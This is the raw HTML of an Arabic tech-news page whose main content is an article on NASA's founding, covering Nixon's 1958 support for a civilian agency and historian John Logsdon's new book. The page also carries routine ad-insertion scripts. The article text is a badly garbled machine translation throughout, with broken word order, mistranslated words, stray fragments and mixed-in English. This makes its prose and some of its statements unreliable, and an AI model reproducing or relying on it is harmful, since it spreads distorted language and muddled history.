            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><noindex>
<script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</noindex> </head>

<body data-rsssl=1 class="post-template-default single single-post postid-20660 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://ar.mediathinkonline.com/"><img src="https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/logo.png" alt="أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation ">
            <div class="main-navigation-inner container">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="//ar.mediathinkonline.com">HOME</a></li>
<li id="menu-item-24952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24952"><a href="https://ar.mediathinkonline.com/category/akhbar/">أخبار</a></li>
<li id="menu-item-24953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24953"><a href="https://ar.mediathinkonline.com/category/alalaaab-oalthkaf/">الألعاب والثقافة</a></li>
<li id="menu-item-24954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24954"><a href="https://ar.mediathinkonline.com/category/tkny/">تقنية</a></li>
<li id="menu-item-24955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24955"><a href="https://ar.mediathinkonline.com/category/syasat/">سياسات</a></li>
<li id="menu-item-24956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24956"><a href="https://ar.mediathinkonline.com/category/sfkat/">صفقات</a></li>
<li id="menu-item-24957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24957"><a href="https://ar.mediathinkonline.com/category/aalm/">علم</a></li>
<li id="menu-item-24958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24958"><a href="https://ar.mediathinkonline.com/category/hoaoy/">هواوي</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-20660" class="post-20660 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">في عيد ميلاد ناسا ، تذكير أننا يمكن أن نشكر نيكسون للوكالة</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-11-03">03.11.2018</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://ar.mediathinkonline.com/category/aalm/" itemprop="articleSection">علم</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="8419" data-accepted-blocks="45"></span><p><img src="/wp-content/uploads/images/on-nasas-birthday-a-reminder-that-we-can-thank-nixon-for-the-agency.jpg"></p>
<p>استقبل الرئيس ريتشارد نيكسون طاقم أبولو 11. هو كما يتحمل مسؤولية خفض تمويل ناسا.  أقل شهرة هو دوره في إنشاء وكالة الفضاء المدني.  هذا المعرض يحكي بعض من القصة المبكرة لناسا.  Nأ SA    </p>
<p><img src="/wp-content/uploads/images/1024px-Sputnik_asm.jpg"></p>
<p>إطلاق سبوتنيك ، في 4 أكتوبر 1957 ، أثار إنذارات في الولايات المتحدة حول افتقار البلاد إلى القدرة على التجوال في الفضاء. </p>
<p><img src="/wp-content/uploads/images/800px-Vanguard_rocket_explodes.jpg"></p>
<p>بعد شهرين ، أول محاولة للولايات المتحدة للرد على سبوتنيك مع فشل القمر الصناعي الخاص به على صاروخ البحرية الطليعة.  هذا هو الصواريخ هناك ، تفجير. </p>
<p><img src="/wp-content/uploads/images/Explorer1_people.jpg"></p>
<p>نجحت الولايات المتحدة أخيرًا في يناير 1958 ، باستخدام قمرها الصناعي. هنا ، وليام هايوارد بيكرينغ ، جيمس فان ألين ، و فيرنر فون يعرض براون نموذجًا واسع النطاق لبرنامج Explorer 1 في مؤتمر صحفي في واشنطن ، العاصمة بعد تأكيد القمر الصناعي كان في المدار. </p>
<p><img src="/wp-content/uploads/images/B0051_RNDDEJuly1952-1440x1120.jpg"></p>
<p>كان على دوايت آيزنهاور ونائبه ريتشارد نيكسون أن يقرروا ما إذا كان للرد مع وكالة عسكرية أو مدنية على الفضاء الروسي النجاحات.  المحفوظات الوطنية </p>
<p><img src="/wp-content/uploads/images/killian.jpg"></p>
<p>في عام 1957 أنشأ الرئيس أيزنهاور مكتب خاص مساعد الرئيس للعلوم والتكنولوجيا وعين جيمس كيليان.  نصح كيليان لصالح وكالة مدنية في السنة في وقت لاحق.  NASA </p>
<p><img src="/wp-content/uploads/images/Dn3VDWyX0AEcnDr.jpg"></p>
<p>اللجنة الاستشارية الوطنية لمرافق الطيران ، بما في ذلك محطة الطيران عالية السرعة ، أصبحت جزءا من الجديد وكالة ناسا في 1 أكتوبر 1958. </p>
<p><img src="/wp-content/uploads/images/ARC-1955-A-20544_large-1.jpg"></p>
<p>سابقا ، ساعدت NACA (وضوحا &#8220;N-A-C-A&#8221; ، وليس &#8220;nacka&#8221;) في التصميم واختبار الطائرات الأمريكية وإجراء أبحاث الطيران ذات الصلة. أول حرف &#8220;أ&#8221; في ناسا ، بعد كل شيء ، يرمز إلى علم الطيران. </p>
<p><img src="/wp-content/uploads/images/9248169_large-1440x1146.jpg"></p>
<p>الرئيس آيزنهاور كلف الدكتور كيث غلينان ، أليس كذلك المسؤول الأول عن ناسا والدكتور هيو ل. درايدن كنائب مدير.  NASA</p>
<p><img src="/wp-content/uploads/images/6020316_large-1440x1877.jpg"></p>
<p>الدكتور فون براون يطلع الرئيس أيزنهاور في مقدمة S1 مرحلة مركبة ساتورن 1 في مركز مارشال لرحلات الفضاء في 8 سبتمبر 1960. كانت زيارة الرئيس تكريس مركز مارشال لرحلات الفضاء كمركز ميداني جديد لناسا على شرف الجنرال جورج مارشال. </p>
<p><img src="/wp-content/uploads/images/KSC-78PC-0475_large-1440x1152.jpg"></p>
<p>في مركز كينيدي للفضاء في فلوريدا ، الرئيس جيمي كارتر ، يد على الخصر ، يتم إطلاعه على الاستعدادات للمساحة الأولى إطلاق المكوك من قبل مدير المركز لي شيرير.  إلى اليسار من كارتر هو مدير وكالة ناسا روبرت فروش.  تعزيز كارتر دور ناسا في الاطلاق.  NASA</p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><ul><li><a href="#i"><span class="toc_number toc_depth_2">0.1</span> قراءة متعمقة </a></li></ul></li><li><a href="#i-2"><span class="toc_number toc_depth_1">1</span> مدنية أم عسكرية؟ </a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">2</span> مستقبل ناسا </a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">2.1</span> قراءة متعمقة </a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.2</span> قراءة متعمقة </a></li></ul></li></ul></div>
<h3><span id="i">قراءة متعمقة </span></h3>
<p>تبلغ ناسا من العمر 55 عامًا: تحية آرس تكنيكا لرحلات الفضاء ناسا رسميًا فتحت أبوابها في 1 أكتوبر 1958 ، وتبلغ من العمر 60 عامًا اليوم.  احتفلت وكالة الفضاء في البلاد بالذكرى الماسية في طريقة مختلفة ويتوقع مستقبل مشرق. </p>
<p>ومع ذلك ، في ضوء الحديث الساخن عن قوة فضائية ، عسكرية &#8220;هيمنة&#8221; الفضاء ، وصعود الشركات التجارية ، هو عليه من المعقول التوقف في هذه اللحظة للتفكير في متانة ناسا.  Aمراجعة التاريخ المبكر لوكالة الفضاء تؤكد صحة المخاوف هشاشة ناسا.  في أواخر 1950s ، وسلاح الجو الأمريكي قاومت إزالة أنشطة رحلات الفضاء البشرية إلى مدني جديد وكالة الفضاء ، وأنه تم بهدوء دفع منذ ذلك الحين.  حتى في بعد مرور 60 عامًا ، قد لا يخسر الجيش هذه الحرب. </p>
<p>هذا التوتر ، وأكثر من ذلك ، ظهر في كتاب جديد بعنوان كتاب البطريق لاستكشاف الفضاء الخارجي ، الذي حرره الفضاء المؤرخ جون لوغسدون.  يقدم الكتاب بعض من المنوي وثائق من إنشاء وتطور ناسا على مدى الستة الماضية عقود.  يعكس ما يصفه Logsdon بأنه &#8220;30 عامًا من الانغماس في الوثائق الأولية ويعكس الحكم على أ مزيج من أهم شيء بالإضافة إلى بعض التي هي مصلحة إنسانية و المرح.&#8221; </p>
<h2><span id="i-2">مدنية أم عسكرية؟ </span></h2>
<p>في مقابلة مع آرس ، استعرض Logsdon بعض من أقرب مناقشات الحكومة التي أدت إلى تشكيل ناسا.  في فبراير 1958 ، الرئيس أيزنهاور ومجموعة صغيرة من التقى المستشارون &#8211; بمن فيهم نائب الرئيس ريتشارد نيكسون قادة الكونغرس الجمهوريون أربعة أشهر إلى اليوم التالي الإطلاق السوفيتي للقمر الصناعي سبوتنيك. </p>
<p>أحد الأشياء هو أنه من بدايته وحتى من قبل وقال أن برنامج الفضاء كان عملاً سياسياً.  &#8220;كان وضعت في سياق الجغرافيا السياسية.  والعودة في 1950s ، في على وجه الخصوص ، كانت منافسة الحرب الباردة بين الولايات المتحدة الدول والاتحاد السوفيتي.  بعض الموضوعات التي نناقشها حتى اليوم ، مثل أهمية الفضاء لأمننا القومي ، والطريقة الصحيحة لتنظيم ذلك ، تم تناولها مباشرة في البداية جدا &#8220;. </p>
<p>السؤال الرئيسي الذي نوقش خلال هذا الاجتماع يتعلق رد الولايات المتحدة على أنشطة رحلات الفضاء الروسية: في حال قيادتها من قبل الجيش ، أو نوع من وكالة الفضاء المدنية؟  أيزنهاور، وفقا لملاحظات الاجتماع الذي عقده موظفو البيت الأبيض الوزير ل. أ. مينيخ جونيور ، اعتقد في البداية أنه يجب على الجيش تتحمل المسؤولية الشاملة عن رحلات الفضاء.  للمدنيين الأنشطة ، وقال ، قد يأخذ الجيش مدخلات من non-military scientific group.<img src="/wp-content/uploads/images/ike-980x646.jpg" alt='President Dwight D. Eisenhower visits Cape Canaveral in 1960. '>Enlarge/ الرئيس دوايت أيزنهاور يزور كيب كانافيرال في عام 1960. NASA</p>
<p>من الواضح أن أفكار أيزنهاور كانت مصممة تجاه الجيش آثار الفضاء ، بدلا من أي علمية أو استكشاف أنشطة.  عندما تحولت المناقشة إلى تطوير المركبة الفضائية التي قد يتم إرسالها لدراسة القمر ، أيزنهاور لاحظ أنه كان أكثر اهتماما بتطوير ريدستون صاروخ من القدرة على ضرب القمر ، لأن الولايات المتحدة لم يكن لديك أي أعداء على القمر.  وكان ريدستون أول الولايات المتحدة صاروخ باليستي قادر على حمل رأس نووي. </p>
<p>ربما كانت وجهة النظر المؤيدة للجيش قد تحملت اليوم ، لكن من أجل شخصين في الاجتماع.  واحد ، مستشار العلوم المعين مؤخرا جيمس كيليان ، وقال المصالح الأمريكية قد تكون أفضل خدمة تبني أ الموقف السلمي والمدني في الفضاء.  ثم تم دعم وجهات نظره بواسطة نيكسون. </p>
<p>&#8220;من الممكن القول أن نيكسون كان أحد آباء ناسا ، الذي يحير العقل &#8220;، وقال Logsdon.  المفارقة هي أنه ، عقد من الزمان في وقت لاحق ، حتى عندما كان نيكسون يهنئ الأبطال العائدين من بعثات أبولو ، كانت إدارته تقطع المساحة ميزانية الوكالة وإرسال أي أمل لديها للحفاظ على هبوط القمر مع محطة فضائية ، قاعدة القمر ، أو البعثات البشرية إلى المريخ. </p>
<p>ولكن في عام 1958 ، قدم صوت نيكسون مصداقية لفكرة أن يمكن للولايات المتحدة استخدام الفضاء لتقديم بيان قوي حول الديمقراطية خلال الحرب الباردة.  كانت الحجة أن السوفيت كان الاتحاد سريًا ، حيث كان ينفذ برنامجًا تحت رعاية سرية ، يكاد يكون من المؤكد رعاية عسكرية ، وأن الولايات المتحدة سيكون أفضل حالا مع برنامج مدني مفتوح قادر على التعاون &#8220;، وقال Logsdon ، مع الحفاظ أيضا على درجة عالية برنامج عسكري سري يركز على الاستخبارات. </p>
<h2><span id="i-3">مستقبل ناسا </span></h2>
<p>هذه الحجة حملت في نهاية المطاف اليوم ، وكان قريبا قررت أن وكالة مدنية القائمة التي عملت على تقدم الولايات المتحدة مصالح الطيران، اللجنة الاستشارية الوطنية الملاحة الجوية ، ينبغي أن تشكل قاعدة وكالة جديدة: ناسا. </p>
<p>في السنوات الأولى من ناسا ، ومع ذلك ، وثائق كتاب Logsdon ل محاولات القوات الجوية لمخلب بعض جوانب الإنسان الرحلات الفضائية.  في وقت لاحق ، في 1960s ، حتى تأسيس سلاح الجو خططها الخاصة لمحطة فضائية وروادها ، ولكن هذا في النهاية لم تنجح أبدًا ، حيث استمرت ناسا في النجاح برامج Mercury و Gemini و Apollo. </p>
<h3><span id="i-4">قراءة متعمقة </span></h3>
<p>لغز الحرب الباردة: لماذا أنقذ جيمي كارتر مكوك الفضاء؟ </p>
<p>ثم ، في السبعينيات ، دفعت إدارة كارتر إلى الضغط قوة رحلات الفضاء خطوة إلى الأمام لصالح ناسا.  الابيض أجبر البيت وزارة الدفاع على الموافقة على الطيران قوميا حمولات الأمان على مكوك الفضاء الجديد التابع لناسا ، بدلاً من الحمولة أسطول منفصل من الصواريخ بدعم من التمويل العسكري.  ل وقت قصير ، كان الجيش مدينًا لوكالة ناسا للطيران بالتجسس الأقمار الصناعية في الفضاء. </p>
<p>هذا الترتيب ، أبدا بدعم من المسؤولين العسكريين الوظيفي أو مجتمع الاستخبارات ، وبدأت في الانهيار حتى قبل حادث مكوك الفضاء تشالنجر في عام 1986. بحلول ذلك الوقت كان الجيش بدأت بالفعل في إعادة تطوير قدراتها المستقلة الخاصة بها &#8211; أولاً مع سلسلة تيتان من الصواريخ ، ثم أيضا مع دلتا و أطلس مركبات الإطلاق. </p>
<p>خلال العقود الأخيرة ، زاد الجيش نفوذه على أنشطة رحلات الفضاء الأمريكية.  اليوم ، مع الخلق ممكن من قوة فضائية مستقلة واحتمال أكثر من ذلك الموارد ، يبدو من الممكن أن القوة الجوية يمكن أن تستهلك أكثر من مهمة ناسا للفضاء ، حتى يصل إلى الميدان خاصة بها فيلق رواد الفضاء الأزرق. </p>
<p>في الوقت نفسه ، بمساعدة من وكالة ناسا ، فإن الشركات التجارية هي كذلك بدأت تعمل في مدار الأرض المنخفضة.  قريبا ، المملوكة ملكية خاصة المركبة الفضائية سوف تطير البشر إلى المدار ، وربما داخل العقد القادم ، قد تعمل شركات مثل Bigelow أو Axiom خاصة محطات فضاء.  تسعى بعض الشركات ، مثل SpaceX ، أيضًا إلى الإرسال البشر في الفضاء السحيق ، بما في ذلك المهام المحيطية و في النهاية تهبط على سطح المريخ. </p>
<h3><span id="i-5">قراءة متعمقة </span></h3>
<p>أكبر قفزة ، الجزء 6: بعد أبولو ، لا تزال ناسا تبحث عنها الظهور </p>
<p>قد يبدو أن هذا يترك مساحة محدودة لقيام ناسا بالعمل ، لكن وقال Logsdon أن ناسا لديها طريق إلى الأمام في السنوات ال 60 المقبلة. الوكالة لديها سجل حافل لا مثيل له في الاستكشاف ، خاصة مع تحقيقات الروبوتية التي تمتد عبر النظام الشمسي من الشمس إلى الكواكب الخارجية وخارجها.  رغم مختلطة سجل مع استكشاف الإنسان في العقود الأخيرة ، وكالة لديها مهمة واضحة لاستكشاف. </p>
<p>وقال &#8220;أعتقد أن لدى (ناسا) بالتأكيد مستقبل&#8221;.  &#8220;لنأمل إنه نابض بالحياة.  يفعل أشياء فريدة مستأجرة للقيام به. لن تقوم أي وكالة حكومية أخرى أو القطاع الخاص بذلك استكشاف كوكب المشتري ، أو مواجهة الأشياء في حزام كويبر.  الروبوتية استكشاف النظام الشمسي والكون لن يكون نشاط القطاع الخاص.  إذا كنا نريد أن نفعل هذا ، وأعتقد أن دولة متقدمة تريد أن تفعل ذلك ، نحن بحاجة إلى منظمة للقيام به ذلك.  وهذا ما تعرفه ناسا كيف تفعل &#8220;. </p>
<p><!-- PD14554 --></p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Far.mediathinkonline.com%2F20660%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Far.mediathinkonline.com%2F20660%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D9%81%D9%8A+%D8%B9%D9%8A%D8%AF+%D9%85%D9%8A%D9%84%D8%A7%D8%AF+%D9%86%D8%A7%D8%B3%D8%A7+%D8%8C+%D8%AA%D8%B0%D9%83%D9%8A%D8%B1+%D8%A3%D9%86%D9%86%D8%A7+%D9%8A%D9%85%D9%83%D9%86+%D8%A3%D9%86+%D9%86%D8%B4%D9%83%D8%B1+%D9%86%D9%8A%D9%83%D8%B3%D9%88%D9%86+%D9%84%D9%84%D9%88%D9%83%D8%A7%D9%84%D8%A9&url=https%3A%2F%2Far.mediathinkonline.com%2F20660%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Far.mediathinkonline.com%2F20660%2F"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Far.mediathinkonline.com%2F20660%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D9%81%D9%8A+%D8%B9%D9%8A%D8%AF+%D9%85%D9%8A%D9%84%D8%A7%D8%AF+%D9%86%D8%A7%D8%B3%D8%A7+%D8%8C+%D8%AA%D8%B0%D9%83%D9%8A%D8%B1+%D8%A3%D9%86%D9%86%D8%A7+%D9%8A%D9%85%D9%83%D9%86+%D8%A3%D9%86+%D9%86%D8%B4%D9%83%D8%B1+%D9%86%D9%8A%D9%83%D8%B3%D9%88%D9%86+%D9%84%D9%84%D9%88%D9%83%D8%A7%D9%84%D8%A9%20https%3A%2F%2Far.mediathinkonline.com%2F20660%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D9%81%D9%8A+%D8%B9%D9%8A%D8%AF+%D9%85%D9%8A%D9%84%D8%A7%D8%AF+%D9%86%D8%A7%D8%B3%D8%A7+%D8%8C+%D8%AA%D8%B0%D9%83%D9%8A%D8%B1+%D8%A3%D9%86%D9%86%D8%A7+%D9%8A%D9%85%D9%83%D9%86+%D8%A3%D9%86+%D9%86%D8%B4%D9%83%D8%B1+%D9%86%D9%8A%D9%83%D8%B3%D9%88%D9%86+%D9%84%D9%84%D9%88%D9%83%D8%A7%D9%84%D8%A9%20https%3A%2F%2Far.mediathinkonline.com%2F20660%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Far.mediathinkonline.com%2F20660%2F&text=%D9%81%D9%8A+%D8%B9%D9%8A%D8%AF+%D9%85%D9%8A%D9%84%D8%A7%D8%AF+%D9%86%D8%A7%D8%B3%D8%A7+%D8%8C+%D8%AA%D8%B0%D9%83%D9%8A%D8%B1+%D8%A3%D9%86%D9%86%D8%A7+%D9%8A%D9%85%D9%83%D9%86+%D8%A3%D9%86+%D9%86%D8%B4%D9%83%D8%B1+%D9%86%D9%8A%D9%83%D8%B3%D9%88%D9%86+%D9%84%D9%84%D9%88%D9%83%D8%A7%D9%84%D8%A9"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-24948" class="post-card post-24948 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24948/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/part-cow-part-bacterium-biotech-company-makes-heifer-of-gene-editing-blunder-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24948/" rel="bookmark" itemprop="url"><span itemprop="headline">جزء بقرة ، جزء &#8230; بكتيريا؟  شركة التكنولوجيا الحيوية يجعل العجلة من خطأ في تحرير الجينات</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبير / أ العجل هولشتاين ، الذي لم يتم تحريره الجيني. غيتي | بلومبرغ	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24948/"/>
	<meta itemprop="dateModified" content="2019-09-05"/>
	<meta itemprop="datePublished" content="2019-09-05T21:23:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24933" class="post-card post-24933 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24933/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/doe-has-decided-many-lightbulbs-dont-have-to-meet-efficiency-standards-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24933/" rel="bookmark" itemprop="url"><span itemprop="headline">قررت وزارة الطاقة العديد من المصابيح لا داعي لذلك تلبية معايير الكفاءة</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبيرغوردون ريجلي / فليكر من بين الموضوعات الغريبة التي اشتعلت في الحروب السياسية المستعرة	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24933/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T21:28:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24932" class="post-card post-24932 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24932/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/just-in-time-a-trough-arrives-to-pull-dorian-away-from-florida-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24932/" rel="bookmark" itemprop="url"><span itemprop="headline">في الوقت المناسب ، يصل الحوض الصغير لسحب دوريان بعيدا عن ولاية فلوريدا</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبير / توضح هذه الخريطة المشروحة بعض التيارات التوجيهية من شأنها أن توجه دوريان	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24932/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T20:49:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24931" class="post-card post-24931 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24931/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/india-lost-communication-with-its-lander-just-above-the-surface-updated-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24931/" rel="bookmark" itemprop="url"><span itemprop="headline">فقدت الهند التواصل مع هبوطها فقط فوق السطح [محدث]</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		يوم الجمعة ، سيحاول الهبوط فيكرام في الهند جعله هادئًا الهبوط على سطح القمر.	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
